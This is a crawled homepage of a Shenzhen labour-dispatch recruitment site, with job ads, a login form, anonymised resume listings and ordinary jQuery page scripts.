

--- FILE ---
content_type: text/html;charset=gb2312
request_url: http://szjhhr.com/?hangye/46.html
body_size: 9031
content:

<!DOCTYPE html>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<style type="text/css">
<!--
.style1 {font-size: 24px;
	color: #FF0000;
	font-weight: bold;
}
.style10 {	color: #333333;
	font-weight: bold;
	font-size: 16px;
}
.style16 {font-weight: bold; font-size: 36px; color: red;}
.style17 {font-size: 24px}
.style18 {color: #FF0000}
-->
</style>
<title>深圳市吉红劳务派遣有限公司（官网）</title>
<meta name="description" content="吉红招聘网服务几十万会员，数万家企业！ 我们将不断努力，打造深圳一流人才招聘平台！网站服务热线 18902431850深圳吉红劳务派遣有限公司创立于1997年，位于深圳市龙华新区龙华汽车站门口天桥旁，是经深圳市龙华新区劳动局批准工商局注册的合法人力资源机构。公司坚持以人为本，以客户为中心，致力于通过一流的人才，科学的管理。市场有一支经验丰富、高素质">
<meta name="keywords" content="吉红人才网（官网www.szjhhr.com）_吉红 吉红人才网  深圳吉红人力资源有限公司  吉红招聘网  吉红人才市场  深圳吉红人才市场  吉红红劳务派遣 深圳吉红人力  三和人才网  深圳最新招聘信息  龙华招聘信息  深圳猎头  吉红猎头 深圳人才网  龙观人才网  龙观人才市场  三和人才市场  龙岗人才市场  深圳普工信息  深圳最新招聘信息  吉红人才市场">
<link rel="shortcut icon" href="/favicon.ico" />
<link href="/templates/blue/css/common.css?t=2017" rel="stylesheet" type="text/css" />
<link href="/templates/blue/css/default.css?t=2017" rel="stylesheet" type="text/css" />
<script src="/templates/blue/js/jquery.js" type='text/javascript' ></script>
<script src="/templates/blue/js/jquery.KinSlideshow.min.js" type="text/javascript"></script>
<script src="/templates/blue/js/jquery.lazyload.js" type="text/javascript"></script>
<script src="/templates/blue/js/jquery.comtip-min.js" type="text/javascript"></script>
<script src="/templates/blue/js/jquery.vtip-min.js" type='text/javascript' ></script>
<script src="/templates/blue/js/jquery.index.js" type='text/javascript' ></script>
<script src="/templates/blue/js/index.js" type='text/javascript' ></script>
<script src="/templates/blue/js/jquery.slideshow-min.js" type='text/javascript' ></script>
<script type="text/javascript">
$(document).ready(function()
{
  index("/","/templates/blue/");
});
</script>



</head>
<body style="background:#e2f1f3">
<p>  <script src="/templates/blue/js/jquery.js" type='text/javascript' ></script>
  <script src="/templates/blue/js/jquery.KinSlideshow.min.js" type="text/javascript"></script>
  <script src="/templates/blue/js/jquery.lazyload.js" type="text/javascript"></script>
  <script src="/templates/blue/js/jquery.comtip-min.js" type="text/javascript"></script>
  <script src="/templates/blue/js/jquery.vtip-min.js" type='text/javascript' ></script>
  <script src="/templates/blue/js/jquery.index.js" type='text/javascript' ></script>
  <script src="/templates/blue/js/index.js" type='text/javascript' ></script>
  <script src="/templates/blue/js/jquery.slideshow-min.js" type='text/javascript' ></script>
  <script type="text/javascript">
$(document).ready(function()
{
  index("/","/templates/blue/");
});
  </script>
</p>
<p>&nbsp;</p>
<p>
<div class="head_top">
  <div class="head_top_box">
    <div class="head_top_box_left link_lan"><span id="top_loginform"></span></div>
    <div class="head_top_box_right link_bk">
      
<div class="lia t_so" id="t_so">
搜索
<div class="op_search" id="op_search">
  <div class="stit" ><div>搜索</div></div>
  <div class="sform">
  <form action="" method="get" name="topsearch">
    <input name="key" type="text"  class="key"/>
    <div class="sutleft">
    <input type="button" value="搜职位" class="but70"  id="/jobs/jobs-list.php"/>
    </div>
    <div class="sutright">
    <input type="button" value="搜简历" class="but70" id="/resume/resume-list.php"/>
     </div>
     <div class="clear"></div>
     </form>
  </div>
</div>
</div>
<a href="/help/" class="lia">在线帮助</a>
<a href="/" class="lia">网站首页</a>
<a href="/plus/shortcut.php" style="color:#FF3300" class="lia">保存到桌面</a>

    <a  class="lia" href="javascript:void(0)" onMouseOut="hideImg()"  onmouseover="showImg()" style="position:relative">关注我们
    <div id="wxImg" style="display:none;width:200px;back-ground:#fff;position:absolute;z-index:999;left:-20px;padding:10px;text-align:center">
        <img src="/data/logo/weixin.png" alt="" style="max-width:100%  ">
    </div>
    </a>

<script type="text/javascript">
//顶部部登录
$.get("/plus/ajax_user.php", {"act":"top_loginform"},
function (data,textStatus)
{      
  $("#top_loginform").html(data);

  if(data.indexOf("会员中心") > 1)
  {
    var html = data.replace("&nbsp;","");
    $("#logined").html('<tr><td>'+html+'</td></tr>');
  }
}
);
//
$("#t_so").hover(
function(){
$("#t_so").css("position","relative");
$("#op_search").show();
},
function(){
$("#op_search").hide();
$("#t_so").css("position","");  
}
);
$("form[name=topsearch] .but70").click(function(){
$("form[name=topsearch]").attr("action",$(this).attr("id"));
$("form[name=topsearch]").submit();
});
</script>    </div>
    <div class="clear"></div>
  </div>
</div>
<div id="pagenav">
  <div class="head">
    <div class="logo"><img src="/skin/images/logo.png" width="260" height="60"></div>
    <div class="banner1">
                  <a href="#"><img src="/data/comads/dlzp2016.jpg" alt="" width="468" height="60" border="0" /></a>
          </div>
    <div class="banner2">
                  <a href="http://www.szqhhr.cn" ><img src="/data/comads/2017/04/06/1491439767621.jpg" alt="" width="245" height="60" border="0" /></a>
          </div>
  </div>
  <div class="menunavbg">
    <div class="area" id="menunav">
      <div class="left">
                <a href="/index.php" target="_self" id="on">网站首页</a>
            <a href="http://www.szjhhr.com/notice/notice-list.php?id=1" target="_self" >招聘信息</a>
            <a href="/resume/" target="_self" >求职信息</a>
            <a href="/news/" target="_self" >新闻资讯</a>
            <a href="/explain/explain-show.php?id=4" target="_self" >劳务派遣</a>
            <a href="/explain/explain-show.php?id=5" target="_self" >代理招聘</a>
            <a href="/explain/explain-show.php?id=6" target="_self" >普工专送</a>
            <a href="/explain/explain-show.php?id=2" target="_self" >关于我们</a>
            <a href="/explain/explain-show.php?id=1" target="_self" >联系我们</a>
          </div>
    </div>
  </div>
</div></p>
<div class="d1">
  <div class="zpsearch">
    <form id="searcform" method="get" name="searcform" action="/jobs/jobs-list.php">
      <div class="searchinput">
        <input name="key" id="key" type="text" value="请输入公司名称或职位名称" class="inputstyle" onblur="if(this.value==''){this.value='请输入公司名称或职位名称',this.className='inputstyle'}" onfocus="if(this.value=='请输入公司名称或职位名称'){this.value='',this.className='inputstyle1'}">
        <input type="hidden" value="" name="settr" id="settr">
        <input type="hidden" value="1" id="keytype" name="keytype">
      </div>
      <div class="searchbutton">
        <input  id="zpbutton" type="button" class="buttonstyle" value="职位搜索"  onclick="checkKeyword()" name="SubmitName">
      </div>
      <div class="searchkeys">&nbsp;</div>
    </form>
  </div>
</div>
<div class="d1">
  <ul>
    <p> </p>
    <p>  </p>
  </ul>
  <div class="loginarea">
    <div class="logintitle" id="tabMenu"><span id="bl01" class="selected">网上个人会员</span><span id="bl02">网上企业会员</span></div>
    <div class="loginbox">
      <div class="logincontent parent show">
        <form id="Formlogin" name="Formlogin" method="post">
          <div class="tit">会员登录</div>
          <div class="login_err"></div>
          <table width="100%" border="0" align="center" id="logined" cellpadding="5" cellspacing="0" style="margin-top:10px">
            <tr>
              <td width="52" align="right" id="account"> <div align="left">帐号</div></td>
              <td width="1341"><input name="username" type="text"  class="login_input" id="username"   maxlength="30" value="用户名/邮箱/手机号" style="color:#999999"/></td>
              <td width="237" rowspan="2"><input type="submit" name="submitlogin"   class="login_index" value=" " /></td>
            </tr>
            <tr>
              <td align="right"><div align="left">密码</div></td>
              <td><input name="password" type="password"  class="login_input" id="password"  maxlength="20"/></td>
            </tr>
            <tr>
              <td align="right">&nbsp;</td>
              <td colspan="2"><a target="_blank" href="/user/user_reg.php?act=form&type=2"><img src="/templates/blue/images/reg_1.gif" width="83" height="33" align=absmiddle style="border:none"/></a> <a target="_blank" href="/user/user_reg.php?act=form&type=1"><img src="/templates/blue/images/reg_2.gif" width="84" height="34" align=absmiddle style="border:none"/></a> </td>
            </tr>
        <tr>
      <td colspan="3" style="border-top:1px  #E8E8E8 solid;text-align: center;">&nbsp;</td>
    </tr>
          </table>
        </form>
      </div>
      <div class="logincontent parent"> </div>
    </div>
  </div>
  <div class="focusarea">
    <div id="homeRegBanner" class="fl relative reg_banner">
      <div class="box">
        <ul class="list">
                <li><a href="" target="_blank"><img src="/data/comads/2023/04/14/1681452049213.jpg" alt="" width="510" height="200" border="0" /></a></li>
                <li><a href="" target="_blank"><img src="/data/comads/2023/04/14/1681452094430.jpg" alt="" width="510" height="200" border="0" /></a></li>
                <li><a href="" target="_blank"><img src="/data/comads/2023/04/14/1681460058838.jpg" alt="" width="510" height="200" border="0" /></a></li>
                <li><a href="" target="_blank"><img src="/data/comads/2023/04/14/1681459730318.jpg" alt="" width="510" height="200" border="0" /></a></li>
                </ul>
      </div>
    </div>
  </div>
  <script type="text/javascript">
        $("#homeRegBanner").slideShow({
            events:"click",type:"x",speed:800,
            time:4000,auto:true,btn:true,plus:false,minus:false
        });
    </script>
  <div class="zxnews">
    <div class="blockA clear">
      <h2><span>最新动态</span><a href="/notice/notice-list.php?id=1">更多</a></h2>
      <ol>
             <li><em class="top_num">1</em><a href="/notice/notice-show.php?id=206" target="_blank">利宾来纯工价23元/H</a></li>
            <li><em class="top_num">2</em><a href="/notice/notice-show.php?id=310" target="_blank">龙华FIH纯22元/H</a></li>
            <li><em class="top_num">3</em><a href="/notice/notice-show.php?id=339" target="_blank">京东物流分拣员正式工</a></li>
            <li><em >4</em><a href="/notice/notice-show.php?id=293" target="_blank">自动化装配电工免费培训</a></li>
            <li><em >5</em><a href="/notice/notice-show.php?id=340" target="_blank">京东日结纯19元/小时</a></li>
            <li><em >6</em><a href="/notice/notice-show.php?id=338" target="_blank">大浪亚美周结19元/H</a></li>
            <li><em >7</em><a href="/notice/notice-show.php?id=327" target="_blank">坂田维特周结19元/小时</a></li>
            </ol>
    </div>
  </div>
</div>
<div class="d1">
  <table width="980" height="50" border="1" cellpadding="0" cellspacing="0">
    <tr>
      <th scope="col"><div align="justify">
          <marquee class="style16">
      招聘动态:小时工、正式工、自动化电工学徒、电工熟手、寒暑假。
          </marquee>
      </div></th>
    </tr>
  </table>
  <p><a href="http://www.szjhhr.com/notice/notice-list.php?id=1"><img src="/jg/rzk.jpg" alt="" width="980" height="100" border="0" /> </a> </p>
  <table width="980" height="10" border="1" cellpadding="0" cellspacing="0" bordercolor="#FFFFFF" bgcolor="#FFFFFF">
    <tr>
      <th scope="col">&nbsp;</th>
    </tr>
  </table>
  <p><a href="http://www.szjhhr.com/explain/explain-show.php?id=1" target="_blank"><img src="/gd/pq.gif" alt="" width="980" height="50" border="0" /></a        
    
    ></p>
  <p><a href="http://www.szjhhr.com/notice/notice-list.php?id=1" target="_blank"><img src="/data/comads/2017/04/05/zp.gif" alt="" width="980" height="70" border="0" /></a        
    
    ></p>
  <p><a href="http://www.szjhhr.com/notice/notice-show.php?id=168" target="_blank"><img src="/gd/nbzp.jpg" alt="" width="980" height="80" border="0" /></a        
    
    ></p>
  <table width="980" height="10" border="1" cellpadding="0" cellspacing="0" bordercolor="#FFFFFF" bgcolor="#FFFFFF">
      <tr>
        <th scope="col">&nbsp;</th>
      </tr>
  </table>
    <div class="d1">  </div>
</div>
  </div>
</div>
<!--// d1 end-->











            <center>


            <tr>
            <td><DIV id=demoleft style="OVERFLOW: hidden; WIDTH: 980px; COLOR: #ffffff">
                <TABLE border=0 cellPadding=0 cellSpacing=0 cellspace="0">
                  <TBODY>
                    <TR>
                      <TD id=demo1left vAlign=top align=middle><TABLE cellSpacing=0 cellPadding=2 border=0>
                          <TBODY>
                            <TR align=middle>
                              <TD><div align="center"><img src="gd/6.jpg" width="200" height="71" border="0" /> </div></TD>
                              <TD><div align="center"><img src="gd/5.jpg" width="200" height="71" border="0" /> </div></TD>
                              <TD><div align="center"> </div></TD>
                              <TD><div align="center"> </div></TD>
                              <TD><div align="center"><img src="gd/4.jpg" width="200" height="71" border="0" /> </div></TD>
                              <TD><div align="center"><img src="gd/3.jpg" width="200" height="71" border="0" /> </div></TD>
                            </TR>
                            <TR align=middle>
                              <TD><div align="center" style="color:red;">招聘月综合工资3500～4500元</div></TD>
                              <TD><div align="center" style="color:red;">招聘月综合工资3500～4500元</div></TD>
                              <TD>&nbsp;</TD>
                              <TD>&nbsp;</TD>
                              <TD><div align="center" style="color:red;">招聘月综合工资3500～4500元</div></TD>
                              <TD><div align="center" style="color:red;">招聘月综合工资3500～4500元</div></TD>
                            </TR>
                          </TBODY>
                      </TABLE></TD>
                      <TD align="middle"><div align="center"><img src="gd/2.jpg" width="200" height="71" border="0" />
                              <div align="center" style="color:red;">招聘月综合工资3500～4500元</div>
                      </div></TD>
                      <TD id=demo2left vAlign=top></TD>
                    </TR>
                  </TBODY>
                </TABLE>
            </DIV>
                <SCRIPT>
var speed=20//
demo2left.innerHTML=demo1left.innerHTML
function Marquee(){
if(demo2left.offsetWidth-demoleft.scrollLeft<=0)//
demoleft.scrollLeft-=demo1left.offsetWidth
else{
demoleft.scrollLeft++//
}
}
var MyMarleft=setInterval(Marquee,speed)
demoleft.onmouseover=function() {clearInterval(MyMarleft)}
demoleft.onmouseout=function() {MyMarleft=setInterval(Marquee,speed)}
            </SCRIPT>
            </td>
</tr>
<center>






















<!-- banner-->
<div class="indexbanner lazyload">
</div>
<!-- banner end-->

<div class="d1">
  <div class="content-1">
     <!-- 格子广告-->
            <div class="adimg lazyload link_bk">
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608952121394.jpg" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">坂田中南国际</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608952094443.png" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">深圳众潮电子有限公司</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608952044217.gif" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">相模电机有限公司</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608952008403.gif" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">深超光电有限公司</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608951960302.png" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">深圳市瑞鼎电子有限公司</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608951930483.png" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">深圳市鹏元晟股份有限公司</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608951694503.png" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">东莞市东聚电子有限公司</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608951721997.png" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">富港电子(东莞)有限公司</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608951759962.png" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">富士康科技集团</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608951796560.gif" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">华通电脑集团有限公司</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608951864115.gif" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">利宾来塑胶实业有限公司</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608951899972.jpg" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">敏华控股有限公司</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608951661818.png" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">深圳才众电脑有限公司</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608951624915.png" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">比亚迪股份有限公司</a></div>
      </div>
            <div class="list" style="width:190px;" id="0">
        <div class="imgbox"><a target="_blank" href=""><img original="/data/comads/2020/12/26/1608951433259.png" src="/templates/blue/images/84.gif"></a></div>
        <div class="text"><a target="_blank" href="">伯恩光学(深圳)有限公司</a></div>
      </div>
            <div class="clear"></div>
    </div>
        <!-- 广告 end-->
  </div>
</div>

<!-- 格子广告-->
<div id="zphot">
  <div class="zp_title"><span>重点企业推荐</span>|&nbsp;<a href="/jobs/jobs-list.php" target="_blank">更多招聘职位</a></div>
  <div class="zp_content">
    <ul class="zp_list">
                </ul>
  </div>
</div>
<div id="zpnew">
  <div class="zp_title"><span>最新招聘企业</span>|&nbsp;<a href="/jobs/jobs-list.php" target="_blank">更多招聘职位</a></div>
  <div class="zp_content">
    <ul class="zp_list">
                </ul>
  </div>
</div>





<div class="d5">
  <div class="left">
    <div class="box">
      <div class="tit">
      <div class="tbox">
        <p><span class="style10"><span style="float: left; text-align: left; padding-left: 15px; font-size: 14px; color: rgb(10, 174, 180); font-weight: bold; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-variant: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px;">旗红人力最新简历</span></span></p>
        <p>&nbsp;</p>
      </div>
      <div class="morebox link_bk"> <a href="/resume/resume-list.php" target="_blank">更多</a></div>
      <div class="clear"></div>
      </div>


      <div class="zsjl">
          <table width="684" cellspacing="0" cellpadding="0" border="0">
            <tbody>
              <tr>
                <td width="80" height="30" align="left"><strong>编号</strong></td>
                <td width="40" align="center"><strong>性别</strong></td>
                <td width="55" align="center"><strong>学历</strong></td>
                <td width="90" align="center"><strong>工作经验</strong></td>
                <td width="165" align="center"><strong>求职岗位</strong></td>
                <td width="120" align="center" style="overflow:hidden;"><strong>期望月薪</strong></td>
                <td align="center"><strong>刷新日期</strong></td>
              </tr>

                                     <tr>
                <td height="30" align="left"><a style="color:#FE632A;" target="_blank" href="/resume/resume-show.php?id=112768">112768</a> </td>
                <td align="center">男</td>
                <td align="center">中专</td>
                <td align="center">3-5年</td>
                <td align="center">人事专员/助理,招聘专员/助理,招聘主管</td>
                <td align="center">5000~10000元/月</td>
                <td align="center">2018-12-22</td>
              </tr>
                               <tr>
                <td height="30" align="left"><a style="color:#FE632A;" target="_blank" href="/resume/resume-show.php?id=112764">112764</a> </td>
                <td align="center">男</td>
                <td align="center">初中</td>
                <td align="center">1-3年</td>
                <td align="center">销售代表,其他工厂类职位,其他轻工类职位</td>
                <td align="center">5000~10000元/月</td>
                <td align="center">2018-12-04</td>
              </tr>
                               <tr>
                <td height="30" align="left"><a style="color:#FE632A;" target="_blank" href="/resume/resume-show.php?id=112736">112736</a> </td>
                <td align="center">女</td>
                <td align="center">中专</td>
                <td align="center">5-10年</td>
                <td align="center">行政经理/主管</td>
                <td align="center">2000~3000元/月</td>
                <td align="center">2018-12-03</td>
              </tr>
                               <tr>
                <td height="30" align="left"><a style="color:#FE632A;" target="_blank" href="/resume/resume-show.php?id=112737">112737</a> </td>
                <td align="center">男</td>
                <td align="center">高中</td>
                <td align="center">1-3年</td>
                <td align="center">证券期货</td>
                <td align="center">2000~3000元/月</td>
                <td align="center">2018-12-03</td>
              </tr>
                               <tr>
                <td height="30" align="left"><a style="color:#FE632A;" target="_blank" href="/resume/resume-show.php?id=112739">112739</a> </td>
                <td align="center">男</td>
                <td align="center">高中</td>
                <td align="center">1-3年</td>
                <td align="center">电子工程师</td>
                <td align="center">3000~5000元/月</td>
                <td align="center">2018-12-03</td>
              </tr>
                               <tr>
                <td height="30" align="left"><a style="color:#FE632A;" target="_blank" href="/resume/resume-show.php?id=112740">112740</a> </td>
                <td align="center">男</td>
                <td align="center">高中</td>
                <td align="center">3-5年</td>
                <td align="center">叉车工/车工/磨工,汽车修理工,机修工</td>
                <td align="center">5000~10000元/月</td>
                <td align="center">2018-12-03</td>
              </tr>
                               <tr>
                <td height="30" align="left"><a style="color:#FE632A;" target="_blank" href="/resume/resume-show.php?id=112741">112741</a> </td>
                <td align="center">男</td>
                <td align="center">中技</td>
                <td align="center">3-5年</td>
                <td align="center">厨师,营养师</td>
                <td align="center">1500~2000元/月</td>
                <td align="center">2018-12-03</td>
              </tr>
                               <tr>
                <td height="30" align="left"><a style="color:#FE632A;" target="_blank" href="/resume/resume-show.php?id=112742">112742</a> </td>
                <td align="center">男</td>
                <td align="center">初中</td>
                <td align="center">1-3年</td>
                <td align="center">普工</td>
                <td align="center">2000~3000元/月</td>
                <td align="center">2018-12-03</td>
              </tr>
                               <tr>
                <td height="30" align="left"><a style="color:#FE632A;" target="_blank" href="/resume/resume-show.php?id=112744">112744</a> </td>
                <td align="center">男</td>
                <td align="center">初中</td>
                <td align="center">1-3年</td>
                <td align="center">电工,普工</td>
                <td align="center">2000~3000元/月</td>
                <td align="center">2018-12-03</td>
              </tr>
                               <tr>
                <td height="30" align="left"><a style="color:#FE632A;" target="_blank" href="/resume/resume-show.php?id=112743">112743</a> </td>
                <td align="center">女</td>
                <td align="center">初中</td>
                <td align="center">10年以上</td>
                <td align="center">普工</td>
                <td align="center">3000~5000元/月</td>
                <td align="center">2018-12-03</td>
              </tr>
                               <tr>
                <td height="30" align="left"><a style="color:#FE632A;" target="_blank" href="/resume/resume-show.php?id=112745">112745</a> </td>
                <td align="center">女</td>
                <td align="center">初中</td>
                <td align="center">1年以下</td>
                <td align="center">普工</td>
                <td align="center">2000~3000元/月</td>
                <td align="center">2018-12-03</td>
              </tr>
                               <tr>
                <td height="30" align="left"><a style="color:#FE632A;" target="_blank" href="/resume/resume-show.php?id=112763">112763</a> </td>
                <td align="center">女</td>
                <td align="center">高中</td>
                <td align="center">10年以上</td>
                <td align="center">计划员</td>
                <td align="center">5000~10000元/月</td>
                <td align="center">2018-12-03</td>
              </tr>
                             </tbody>
          </table>
      </div>
    <div class="clear"></div>
    </div>
  </div>
  <div class="right">
  <div class="topbox link_lan">
    <div class="tit">
    <div class="left"><h3>照片简历</h3></div>
    <div class="more link_bk"> <a href="http://www.cszpw.com/resume/" target="_blank">更多</a></div>
    <div class="clear"></div>
    </div>
  <div class="txt">
        <div class="imgbox"><a href="/resume/resume-show.php?id=112768" target="_blank"><img src="/data/photo/thumb/2018/12/22/1545449117405.jpg"  width="68" height="85" border="0"/></a></div>
    <div class="infobox">
    <a href="/resume/resume-show.php?id=112768" target="_blank">N0112768</a>&nbsp;&nbsp;男&nbsp;&nbsp;36岁<br />
    学历：中专&nbsp;&nbsp;工作经验：3-5年<br />
    <span>人事专员/助理,招聘专员/助理,...</span>
    </div>
    <div class="clear"></div>
        <div class="imgbox"><a href="/resume/resume-show.php?id=112737" target="_blank"><img src="/data/photo/thumb/2017/04/04/1491292670151.jpg"  width="68" height="85" border="0"/></a></div>
    <div class="infobox">
    <a href="/resume/resume-show.php?id=112737" target="_blank">N0112737</a>&nbsp;&nbsp;男&nbsp;&nbsp;37岁<br />
    学历：高中&nbsp;&nbsp;工作经验：1-3年<br />
    <span>证券期货</span>
    </div>
    <div class="clear"></div>
        <div class="imgbox"><a href="/resume/resume-show.php?id=112745" target="_blank"><img src="/data/photo/thumb/2017/04/05/1491367094787.jpg"  width="68" height="85" border="0"/></a></div>
    <div class="infobox">
    <a href="/resume/resume-show.php?id=112745" target="_blank">N0112745</a>&nbsp;&nbsp;女&nbsp;&nbsp;32岁<br />
    学历：初中&nbsp;&nbsp;工作经验：1年以下<br />
    <span>普工</span>
    </div>
    <div class="clear"></div>
    
  </div>
   </div>
    <div class="tagbox" >
    <div class="tit">
      <div class="left"><h3>热门简历标签</h3></div>
      <div class="more link_bk"><a href="/resume/resume-search.php" target="_blank">更多</a></div>
      </div>
      <ul class="link_bku">
              <li><a href="/resume/resume-search.php?resumetag=155" target="_blank">形象好</a></li>
                <li><a href="/resume/resume-search.php?resumetag=156" target="_blank">气质佳</a></li>
                <li><a href="/resume/resume-search.php?resumetag=157" target="_blank">能出差</a></li>
                <li><a href="/resume/resume-search.php?resumetag=158" target="_blank">很幽默</a></li>
                <li><a href="/resume/resume-search.php?resumetag=159" target="_blank">技术精悍</a></li>
                <li><a href="/resume/resume-search.php?resumetag=160" target="_blank">有亲和力</a></li>
                <li><a href="/resume/resume-search.php?resumetag=161" target="_blank">身材好</a></li>
                <li><a href="/resume/resume-search.php?resumetag=162" target="_blank">经验丰富</a></li>
                <li><a href="/resume/resume-search.php?resumetag=163" target="_blank">能加班</a></li>
                <li><a href="/resume/resume-search.php?resumetag=164" target="_blank">海归</a></li>
                <li><a href="/resume/resume-search.php?resumetag=165" target="_blank">会开车</a></li>
                <li><a href="/resume/resume-search.php?resumetag=166" target="_blank">口才好</a></li>
                <li><a href="/resume/resume-search.php?resumetag=167" target="_blank">声音甜美</a></li>
                <li><a href="/resume/resume-search.php?resumetag=168" target="_blank">会应酬</a></li>
                <li><a href="/resume/resume-search.php?resumetag=169" target="_blank">诚实守信</a></li>
              </ul>
       <div class="clear"></div>
    </div>

  </div>
  <div class="clear"></div>
</div>





  <div id="zxhot">
    <div class="info1">
      <div class="info_title"><span>新闻动态</span> | <a href="/news/news-list.php?id=2" target=_blank>更多</a></div>
      <div class="info_content"> <span class="info_pic"><img src="/skin/images/info1.gif"   /></span> <span class="info_list">
        <ul class=inf_list>
                         <li>.<a href="/news/news-show.php?id=134" target="_blank">好消息本市场现有学生工多名...</a></li>
                <li>.<a href="/news/news-show.php?id=130" target="_blank">这个寒假你要怎样度过呢！</a></li>
        
        </ul>
      </span> </div>
    </div>
    <div class="info2">
      <div class="info_title"><span>面试宝典</span> | <a href="/news/news-list.php?id=4" target=_blank>更多</a></div>
      <div class="info_content"> <span class="info_pic"><img src="/skin/images/info2.gif"   /></span> <span class="info_list">
        <ul class=inf_list>
                         <li>.<a href="/news/news-show.php?id=70" target="_blank">1+1应该大于2</a></li>
                <li>.<a href="/news/news-show.php?id=69" target="_blank">女性面试时的关键话题</a></li>
        
        </ul>
      </span> </div>
    </div>
    <div class="info2">
      <div class="info_title"><span>劳动法苑</span> | <a href="/news/news-list.php?id=6" target=_blank>更多</a></div>
      <div class="info_content"> <span class="info_pic"><img src="/skin/images/info3.gif"   /></span> <span class="info_list">
        <ul class=inf_list>
                 
        </ul>
      </span> </div>
    </div>
    <div class="clear"></div>
  </div>




<div id="link">
  <div class="link_title"><a href="http://www.szqhhr.cn/gg.asp">更多友情链接</a><span>友情连接</span></div>
  <div class="link_content">
    <div id="dbx01">
      <ul>

  
    <li><a href="http://www.qhhr.cn" target="_blank">旗红人力</a></li>
    <li><a href="http://www.szjhhr.com" target="_blank">吉红劳务</a></li>
    <li><a href="http://www.szqhhr.cn" target="_blank">旗红劳务</a></li>
          <li><a href="/link/add_link.php"  style="color: #0066CC">[申请友情连接]</a></li>

      </ul>
    </div>
  </div>
  <div class="clear"></div>
</div>


<div class="footnew">
    <div class="footer">
        <div class="link_bk">
            <a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.szjhhr.com');" href="javascript:">设为首页</a>&nbsp;|&nbsp;<a href="javascript:" onClick="window.external.addFavorite(parent.location.href,document.title);">加入收藏</a>
            &nbsp;|&nbsp;<a href="/explain/explain-show.php?id=2" target="_blank">关于我们</a>&nbsp;|&nbsp;<a href="/explain/explain-show.php?id=1" target="_blank">联系我们</a>&nbsp;|&nbsp;<a href="/explain/explain-show.php?id=3" target="_blank">付款方式</a>&nbsp;|&nbsp;<a href="/explain/explain-show.php?id=4" target="_blank">劳务派遣流程</a>&nbsp;|&nbsp;<a href="/explain/explain-show.php?id=5" target="_blank">代理招聘流程</a>&nbsp;|&nbsp;<a href="/explain/explain-show.php?id=6" target="_blank">普工专送流程</a>      </div>
        <div class="link_bk">.深圳市龙华区观湖街道新田社区君新工业区28号龙华区人力资源服务产业园3号楼502 联系电话：18902431850 网站备案：<a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备19009183号</a> <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=JqkNkpQDftiaUGrB&ck=JqkNkpQDftiaUGrB"></script></a>












        </div>
        <div class="link_bk"></div>
深圳吉红人才网版权所有未经szjhhr.com同意不得转载本网站之所有招聘信息及作品,违者必究
   
        <div  class="link_bk"><img src="/data/logo/logo.png" style="height:50px;">
            <img src="/data/logo/bottom_small_img.png">
            <img src="/data/logo/sm_124x47.png">
            <img src="/data/logo/footer02.jpg">
        </div>
    </div>
</div>
<script>
    function  showImg(){
        document.getElementById("wxImg").style.display='block';
    }
    function hideImg(){
        document.getElementById("wxImg").style.display='none';
    }
</script>

<p align="center"><a href="http://www.98kj.net" style="color:red;">技术支持</a><script>
    $(document).ready(function () {
        $('#tabMenu span').click(function(){
            if (!$(this).hasClass('selected')) {
                $('#tabMenu span').removeClass('selected');
                $(this).addClass('selected');
            }
        })
